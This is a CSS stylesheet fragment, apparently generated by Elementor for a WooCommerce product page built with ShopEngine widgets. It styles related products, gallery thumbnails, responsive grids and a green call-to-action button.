.swiper-pagination{margin:20px 0px 0px 0px;}.elementor-10665 .elementor-element.elementor-element-2a575bd .shopengine-related .shopengine-related-products-heading-title{color:#101010;padding:0px 0px 8px 0px;}.rtl .elementor-10665 .elementor-element.elementor-element-2a575bd .shopengine-related .shopengine-related-products-heading-title{padding:0px 0px 8px 0px;}.elementor-10665 .elementor-element.elementor-element-2a575bd .shopengine-related .related :is(.onsale, .woocommerce-loop-product__title, .price, del, ins, .button){font-family:Jost;}.elementor-10665 .elementor-element.elementor-element-54eeda9.xpro-widget-bg-overlay:before{transition:background 0.3s;}@media(min-width:768px){.elementor-10665 .elementor-element.elementor-element-f5d417f{--width:50%;}.elementor-10665 .elementor-element.elementor-element-a58c99c{--width:50%;}}@media(max-width:1024px){.elementor-10665 .elementor-element.elementor-element-bb13b84:not(.shopengine_image_gallery_position_bottom) .shopengine-gallery-wrapper{width:25%;}.elementor-10665 .elementor-element.elementor-element-bb13b84.shopengine_image_gallery_position_bottom .flex-control-thumbs li{flex:0 0 25%;}.elementor-10665 .elementor-element.elementor-element-bb13b84.shopengine_image_gallery_position_left .flex-viewport, .elementor-10665 .elementor-element.elementor-element-bb13b84.shopengine_image_gallery_position_right .flex-viewport{width:calc(100% - 25%);}.elementor-10665 .elementor-element.elementor-element-bb13b84.shopengine_image_gallery_position_left .shopengine-product-image .onsale, .elementor-10665 .elementor-element.elementor-element-bb13b84.shopengine_image_gallery_position_left .shopengine-product-image-toggle{margin-left:25%;}.elementor-10665 .elementor-element.elementor-element-bb13b84.shopengine_image_gallery_position_right .shopengine-product-image .onsale, .elementor-10665 .elementor-element.elementor-element-bb13b84.shopengine_image_gallery_position_right .shopengine-product-image-toggle{margin-right:25%;}.elementor-10665 .elementor-element.elementor-element-2a575bd .shopengine-related ul.products{display:grid;grid-template-columns:repeat(2, 1fr) !important;}}@media(max-width:767px){.elementor-10665 .elementor-element.elementor-element-bb13b84:not(.shopengine_image_gallery_position_bottom) .shopengine-gallery-wrapper{width:25%;}.elementor-10665 .elementor-element.elementor-element-bb13b84.shopengine_image_gallery_position_bottom .flex-control-thumbs li{flex:0 0 25%;}.elementor-10665 .elementor-element.elementor-element-bb13b84.shopengine_image_gallery_position_left .flex-viewport, .elementor-10665 .elementor-element.elementor-element-bb13b84.shopengine_image_gallery_position_right .flex-viewport{width:calc(100% - 25%);}.elementor-10665 .elementor-element.elementor-element-bb13b84.shopengine_image_gallery_position_left .shopengine-product-image .onsale, .elementor-10665 .elementor-element.elementor-element-bb13b84.shopengine_image_gallery_position_left .shopengine-product-image-toggle{margin-left:25%;}.elementor-10665 .elementor-element.elementor-element-bb13b84.shopengine_image_gallery_position_right .shopengine-product-image .onsale, .elementor-10665 .elementor-element.elementor-element-bb13b84.shopengine_image_gallery_position_right .shopengine-product-image-toggle{margin-right:25%;}.elementor-10665 .elementor-element.elementor-element-2a575bd .shopengine-related ul.products{display:grid;grid-template-columns:repeat(1, 1fr) !important;}}


















/* Start custom CSS for shopengine-related, class: .elementor-element-2a575bd */.elementor-10665 .elementor-element.elementor-element-2a575bd .shopengine-widget .shopengine-related .related .products>li>a:not(:first-child){
    display:none !important;
}
.elementor-10665 .elementor-element.elementor-element-2a575bd .product-link-call{
    text-decoration: none;
    background-color: #25D366;
    color: white;
    padding: 7px 20px;
    border-radius: 5px;
}
.elementor-10665 .elementor-element.elementor-element-2a575bd .product-link-call:hover{
    background-color: #45B46F;
}/* End custom CSS */


